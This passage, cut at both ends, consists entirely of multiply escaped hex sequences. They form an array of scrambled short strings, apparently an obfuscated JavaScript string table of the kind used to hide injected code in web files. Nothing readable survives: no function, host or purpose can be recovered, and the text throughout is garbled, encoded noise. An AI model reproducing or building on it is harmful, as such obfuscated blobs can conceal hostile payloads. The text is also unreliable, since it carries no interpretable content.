x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x34\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x34\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c